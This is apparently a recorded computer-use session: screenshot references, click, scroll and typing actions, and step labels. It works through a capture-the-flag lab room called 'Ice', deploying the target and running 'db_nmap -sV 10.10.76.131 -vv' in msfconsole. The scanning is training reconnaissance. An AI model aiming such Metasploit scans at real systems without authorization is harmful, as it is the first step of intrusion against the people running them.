
{"action": "type", "text": "load"}

{"action": "key", "text": "Return"}
{"action": "scroll", "coordinate": [344, 341], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [403, 282], "scroll_direction": "up", "scroll_amount": 15}

{"action": "scroll", "coordinate": [399, 281], "scroll_direction": "up", "scroll_amount": 3}
Step: Deploy the Ice machine and wait for its IP 10.10.76.131 to appear
{"action": "left_click", "coordinate": [927, 259]}

{"action": "scroll", "coordinate": [525, 303], "scroll_direction": "down", "scroll_amount": 3}

Step: Copy the 'db_nmap -sV 10.10.76.131' command from the task page
{"action": "left_click_drag", "start_coordinate": [428, 445], "coordinate": [209, 446]}

{"action": "left_click", "coordinate": [209, 446]}
{"action": "triple_click", "coordinate": [241, 445]}

{"action": "left_click", "coordinate": [241, 445]}
{"action": "left_click_drag", "start_coordinate": [209, 445], "coordinate": [436, 446]}

{"action": "right_click", "coordinate": [404, 452]}
{"action": "left_click", "coordinate": [430, 459]}
Step: In the msfconsole terminal, interrupt the earlier stalled nmap scan with Ctrl+C
{"action": "left_click", "coordinate": [318, 8]}

{"action": "scroll", "coordinate": [594, 220], "scroll_direction": "down", "scroll_amount": 15}

{"action": "key", "text": "ctrl+c"}


Step: Reveal the db_nmap task hint suggesting the '-vv' flag for faster visible results
{"action": "left_click", "coordinate": [928, 490]}


Step: Add -vv after reading the hint, then run 'db_nmap -sV 10.10.76.131 -vv' in msfconsole
{"action": "type", "text": "-vv"}
{"action": "left_click", "coordinate": [928, 491]}

{"action": "left_click", "coordinate": [765, 394]}

{"action": "key", "text": "alt+Tab"}
{"action": "key", "text": "Return"}
